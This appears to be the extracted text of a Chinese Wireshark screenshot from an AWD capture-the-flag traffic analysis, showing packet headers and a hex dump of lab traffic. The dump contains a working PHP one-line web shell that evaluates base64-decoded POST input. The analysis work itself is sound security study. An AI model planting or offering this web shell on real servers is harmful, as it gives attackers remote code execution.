 shellofAWD.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
No. Time Source Destination Protocol Length Info
7 0.001560895 192.168.145.1 192.168.145.3 TCP 249 8001 → 55634 [PSH, ACK] Seq=18 Ack=155 Wi…
8 0.001567774 192.168.145.3 192.168.145.1 TCP 66 55634 → 8001 [ACK] Seq=155 Ack=201 Win=64…
9 0.001667979 192.168.145.1 192.168.145.3 HTTP 110 HTTP/1.0 200 OK (application/octet-strea…
10 0.001674124 192.168.145.3 192.168.145.1 TCP 66 55634 → 8001 [ACK] Seq=155 Ack=245 Win=64…
11 0.001682872 192.168.145.1 192.168.145.3 TCP 66 8001 → 55634 [FIN, ACK] Seq=245 Ack=155 W…
12 0.002797564 192.168.145.3 192.168.145.1 TCP 66 55634 → 8001 [FIN, ACK] Seq=155 Ack=246 W…
[Next sequence number: 245 (relative sequence number)]
Acknowledgment number: 155 (relative ack number)
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 8195
[Calculated window size: 2097920]
[Window size scaling factor: 256]
Checksum: 0xdcd6 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
0000 08 00 27 9d 72 14 0a 00 27 00 00 0b 08 00 45 00 ..'.r... '.....E.
0010 00 60 1f 0f 40 00 40 06 78 33 c0 a8 91 01 c0 a8 .`..@.@. x3......
0020 91 03 1f 41 d9 52 10 91 b6 ac 22 88 85 17 80 18 ...A.R.. ..".....
0030 20 03 dc d6 00 00 01 01 08 0a 01 6a 8d 88 2c 46 ....... ...j..,F
0040 10 46 3c 3f 70 68 70 20 40 65 76 61 6c 28 62 61 .F<?php @eval(ba
0050 73 65 36 34 5f 64 65 63 6f 64 65 28 24 5f 50 4f se64_dec ode($_PO
0060 53 54 5b 27 61 6e 74 27 5d 29 29 3b 3f 3e ST['ant' ]));?>
Frame (110 bytes) Reassembled TCP (244 bytes)
娜璋AI安全之家
shellofAWD 分组: 566 · 已显示: 566 (100.0%) · 加载时间: 0:0.24 配置文件: Default